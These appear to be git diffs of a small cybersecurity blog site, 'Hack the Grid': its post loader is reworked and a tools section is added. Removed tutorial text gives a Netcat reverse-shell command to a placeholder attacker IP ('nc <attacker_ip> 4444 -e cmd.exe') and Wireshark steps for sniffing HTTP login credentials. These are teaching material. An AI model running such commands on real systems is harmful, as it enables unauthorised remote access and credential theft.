-                            <p class="card-text">Netcat is a versatile tool for networking and offensive security tasks, including creating reverse shells, transferring files, and port scanning.</p>
-                            <a href="https://nc110.sourceforge.io/" target="_blank" class="btn btn-primary">Learn More</a>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-
-    <!-- About Section -->
-    <section id="about" class="py-5">
-        <div class="container text-center">
-            <h2>About Hack the Grid</h2>
-            <p>Hack the Grid is dedicated to providing high-quality cybersecurity knowledge, tips, and resources for professionals and enthusiasts.</p>
-        </div>
-    </section>
-
-    <!-- Contact Section -->
-    <section id="contact" class="py-5 bg-light">
-        <div class="container text-center">
-            <h2>Contact Us</h2>
-            <p>Have questions? Reach out to us at <a href="mailto:wdanielsson70@gmail.com">wdanielsson70@gmail.com</a>.</p>
         </div>
     </section>
 
@@ -196,7 +64,6 @@
         </div>
     </div>
 
-
     <footer class="bg-dark text-white py-4">
         <div class="container text-center">
             <p class="mb-2">&copy; 2024 Hack the Grid. All rights reserved.</p>
@@ -211,92 +78,28 @@
     <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"></script>
     <!-- Custom JS -->
     <script>
-        // Example posts data with proper HTML for formatting
-        const posts = [
-            {
-                id: 1,
-                title: "Creating reverse shells with Netcat",
-                content: `
-                    <p>Netcat is a networking tool that can be used to create reverse shells, transfer files, and more. In this post, we'll look at how to create a reverse shell (from Windows to Windows) using Netcat.</p>
-                    <img src="https://via.placeholder.com/600x300" alt="Netcat Example" class="img-fluid mb-3">
-             
-                    <p>First we need to set up the listener on the attacker machine:</p>
-                    <pre><code>nc -lvp 4444</code></pre>
-                    
-                    <p>Next, we need to connect to the listener from the victim machine:</p>
-                    <pre><code>nc &lt;attacker_ip&gt; 4444 -e cmd.exe</code></pre>
-                    
-                    <p>After running the above command on the victim machine, you should see a new shell open on the attacker machine.</p>
-                    <h3>Possible Issues:</h3>
-                    <ul>
-                        <li>Firewall blocking the connection, the attacker machine should allow incoming connections on the specified port.</li>
-                        <li>Antivirus detecting the connection, a reverse shell is a common technique used by attackers and therefore its likely to be detected easily.</li>
-                    </ul>
-                `,
-                category: "pentesting",
-                date: "2024-11-17"
-            },
-            {
-                id: 2,
-                title: "Using Wireshark for HTTP password packet sniffing",
-                content: `
-                    <p>Wireshark is a powerful tool that can be used to sniff packets on a network. In this post, we'll look at how to use Wireshark to sniff HTTP packets and extract passwords.</p>
-                    <img src="https://www.unixmen.com/wp-content/uploads/2013/04/netcat_180.png" alt="Wireshark Interface" class="img-fluid mb-3">
-            
-                    <p>First, start Wireshark and begin capturing packets on the desired interface. You can use the following display filter to only show HTTP traffic:</p>
-                    <pre><code>http</code></pre>
+        async function fetchPosts() {
+            const response = await fetch('posts.json'); // Fetch the JSON file
+            const posts = await response.json();
+            return posts;
+        }
 
-                    <p>You could also use the following filter to search for POST requests which typically contain login credentials:</p>
-                    <pre><code>http.request.method == "POST"</code></pre>
+        async function fetchPostContent(file) {
+            const response = await fetch(file); // Fetch the post content file
+            return await response.text();
+        }
 
-                    <h3>Try it yourself:</h3>
-                    <p>1. Open Wireshark and start capturing packets.</p>
-                    <p>2. Configure wireshark to capture only HTTP traffic and HTTP post requests by using the display filter <code>http && http.request.method == "POST"</code>.</p>
-                    <p>3. Visit a HTTP website that requires authentication (e.g., <a href="http://testphp.vulnweb.com/login.php">testphp.vulnweb.com</a>) and log in.</p>
-                    <p>4. Stop the packet capture and search for the POST request containing the username and password (Typically under HTML Form URL Encoded).</p>
-                    <p>Could look something like this:</p>
-                    <pre><code>HTML Form URL Encoded: application/x-www-form-urlencoded
-Form item: "uname" = "admin"
-Form item: "pass" = "mypassword123"</code></pre>
-
-                    <p>If you successfully found your credentials, then congratulations! You've successfully sniffed HTTP packets with Wireshark.</p>
-
-                    <h3>Possible Issues:</h3>
-                    <ul>
-                        <li>HTTPS traffic is encrypted and cannot be sniffed in plaintext.</li>
-                        <li>You have to be on the same network as the victim to sniff their packets.</li>
-                    </ul>
-                `,
-                category: "pentesting",
-                date: "2024-11-17"
-            },
-            {
-                id: 3,
-                title: "Wireless Pentesting Basics",
-                content: "<p>An introduction to wireless penetration testing techniques and tools...</p>",
-                category: "pentesting",
-                date: "2024-11-10"
-            },
-            {
-                id: 4,
-                title: "Exploiting Buffer Overflows",
-                content: "<p>Step-by-step guide to understanding and exploiting buffer overflow vulnerabilities...</p>",
-                category: "exploits",
-                date: "2024-11-12"
-            }
-        ];
-
-        // Function to render posts
-        function renderPosts(filteredPosts) {
+        async function renderPosts() {
+            const posts = await fetchPosts();
             const container = document.getElementById("postContainer");
             container.innerHTML = ""; // Clear previous posts
-            filteredPosts.forEach(post => {
+
+            for (const post of posts) {
                 const postCard = `
                     <div class="col-md-4">
-                        <div class="card" onclick="openPostModal(${post.id})" style="cursor: pointer;">
+                        <div class="card" onclick="openPostModal('${post.contentFile}', '${post.title}', '${post.category}', '${post.date}')" style="cursor: pointer;">
                             <div class="card-body">
                                 <h5 class="card-title">${post.title}</h5>
-                                <p class="card-text">${post.content.substring(0, 100)}...</p>
                                 <small class="text-muted">Category: ${post.category}</small><br>
                                 <small class="text-muted">Published on: ${post.date}</small>
                             </div>
@@ -304,34 +107,20 @@
                     </div>
                 `;
                 container.innerHTML += postCard;
-            });
+            }
         }
 
-        // Function to open a post in a modal
-        function openPostModal(postId) {
-            const post = posts.find(p => p.id === postId);
-            document.getElementById("postModalLabel").textContent = post.title;
-            document.getElementById("postContent").innerHTML = post.content; // Use innerHTML for rich content
-            document.getElementById("postCategory").textContent = post.category;
-            document.getElementById("postDate").textContent = post.date;
+        async function openPostModal(contentFile, title, category, date) {
+            const content = await fetchPostContent(contentFile);
+            document.getElementById("postModalLabel").textContent = title;
+            document.getElementById("postContent").innerHTML = content;
+            document.getElementById("postCategory").textContent = category;
+            document.getElementById("postDate").textContent = date;
             const modal = new bootstrap.Modal(document.getElementById("postModal"));
             modal.show();
         }
 
-        // Function to filter posts by category
-        function filterPosts() {
-            const selectedCategory = document.getElementById("categoryFilter").value;
-            const filteredPosts = selectedCategory === "all"
-                ? posts // Show all posts if "All Categories" is selected
-                : posts.filter(post => post.category === selectedCategory); // Filter posts by selected category
-            renderPosts(filteredPosts); // Re-render the posts with the filtered list
-        }
-
-        // Initial render of all posts
-        document.addEventListener("DOMContentLoaded", () => {
-            renderPosts(posts);
-        });
-       
+        document.addEventListener("DOMContentLoaded", renderPosts);
     </script>
 </body>
-</html>+</html>


==== commit 6dc541cc: "Added new post about flipper zero sub-ghz hacking" ====
--- a/index.html
+++ b/index.html
@@ -43,6 +43,122 @@
         </div>
     </section>
 
+    <!-- Tools Section -->
+    <section id="tools" class="py-5 bg-light">
+        <div class="container">
+            <h2 class="text-center mb-4">Cybersecurity Tools</h2>
+            <div class="row g-4">
+                <!-- Tool 1 -->
+                <div class="col-md-4">
+                    <div class="card">
+                        <div class="card-body">
+                            <h5 class="card-title">Nmap</h5>
+                            <p class="card-text">Nmap (Network Mapper) is a powerful tool used for network discovery and vulnerability scanning. It helps identify open ports, services, and potential weaknesses on systems.</p>
+                            <a href="https://nmap.org/" target="_blank" class="btn btn-primary">Learn More</a>
+                        </div>
+                    </div>
+                </div>
+                <!-- Tool 2 -->
+                <div class="col-md-4">
+                    <div class="card">
+                        <div class="card-body">
+                            <h5 class="card-title">Wireshark</h5>
+                            <p class="card-text">Wireshark is a popular packet analyzer used for network troubleshooting, analysis, and capturing packets for deeper inspection.</p>
+                            <a href="https://www.wireshark.org/" target="_blank" class="btn btn-primary">Learn More</a>
+                        </div>
+                    </div>
+                </div>
+                <!-- Tool 3 -->
+                <div class="col-md-4">
+                    <div class="card">
+                        <div class="card-body">
+                            <h5 class="card-title">Metasploit</h5>
+                            <p class="card-text">Metasploit is a framework for developing and executing exploit code against a remote target machine. It's widely used for penetration testing and ethical hacking.</p>
+                            <a href="https://www.metasploit.com/" target="_blank" class="btn btn-primary">Learn More</a>
+                        </div>
+                    </div>
+                </div>
+                <!-- Tool 4 -->
+                <div class="col-md-4">
+                    <div class="card">
+                        <div class="card-body">
+                            <h5 class="card-title">Burp Suite</h5>
+                            <p class="card-text">Burp Suite is a web vulnerability scanner and proxy tool used for testing the security of web applications, including identifying common vulnerabilities like SQL Injection.</p>
+                            <a href="https://portswigger.net/burp" target="_blank" class="btn btn-primary">Learn More</a>
+                        </div>
+                    </div>
+                </div>
+                <!-- Tool 5 -->
+                <div class="col-md-4">
+                    <div class="card">
+                        <div class="card-body">
+                            <h5 class="card-title">John the Ripper</h5>
+                            <p class="card-text">John the Ripper is a password cracking tool that uses dictionary attacks, brute force, and customizable methods to test password strength.</p>
+                            <a href="https://www.openwall.com/john/" target="_blank" class="btn btn-primary">Learn More</a>
+                        </div>
+                    </div>
+                </div>
+                <!-- Tool 6 -->
+                <div class="col-md-4">
+                    <div class="card">
+                        <div class="card-body">
+                            <h5 class="card-title">Hydra</h5>
+                            <p class="card-text">Hydra is a fast and flexible password-cracking tool that supports numerous protocols like FTP, SSH, HTTP, and more, commonly used for brute force attacks.</p>
+                            <a href="https://github.com/vanhauser-thc/thc-hydra" target="_blank" class="btn btn-primary">Learn More</a>
+                        </div>
+                    </div>
+                </div>
+                <!-- Tool 7 -->
+                <div class="col-md-4">
+                    <div class="card">
+                        <div class="card-body">
+                            <h5 class="card-title">Kali Linux</h5>
+                            <p class="card-text">Kali Linux is a Linux distribution specifically designed for penetration testing, ethical hacking, and network security assessments. It comes preloaded with many tools.</p>
+                            <a href="https://www.kali.org/" target="_blank" class="btn btn-primary">Learn More</a>
+                        </div>
+                    </div>
+                </div>
+                <!-- Tool 8 -->
+                <div class="col-md-4">
+                    <div class="card">
+                        <div class="card-body">
+                            <h5 class="card-title">SQLmap</h5>
+                            <p class="card-text">SQLmap automates the process of detecting and exploiting SQL injection vulnerabilities, making it a valuable tool for testing database security.</p>
+                            <a href="http://sqlmap.org/" target="_blank" class="btn btn-primary">Learn More</a>
+                        </div>
+                    </div>
+                </div>
+                <!-- Tool 9 -->
+                <div class="col-md-4">
+                    <div class="card">
+                        <div class="card-body">
+                            <h5 class="card-title">Netcat</h5>
+                            <p class="card-text">Netcat is a versatile tool for networking and offensive security tasks, including creating reverse shells, transferring files, and port scanning.</p>
+                            <a href="https://nc110.sourceforge.io/" target="_blank" class="btn btn-primary">Learn More</a>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </div>
+    </section>
+    
+    <!-- About Section -->
+    <section id="about" class="py-5">
+        <div class="container text-center">
+            <h2>About Hack the Grid</h2>
+            <p>Hack the Grid is dedicated to providing high-quality cybersecurity knowledge, tips, and resources for professionals and enthusiasts.</p>
+        </div>
+    </section>
+    
+    <!-- Contact Section -->
+    <section id="contact" class="py-5 bg-light">
+        <div class="container text-center">
+            <h2>Contact Us</h2>
+            <p>Have questions? Reach out to us at <a href="mailto:wdanielsson70@gmail.com">wdanielsson70@gmail.com</a>.</p>
+        </div>
+    </section>
+
+
     <!-- Modal for Expanded Post -->
     <div class="modal fade" id="postModal" tabindex="-1" aria-labelledby="postModalLabel" aria-hidden="true">
         <div class="modal-dialog modal-dialog-centered modal-fullscreen">
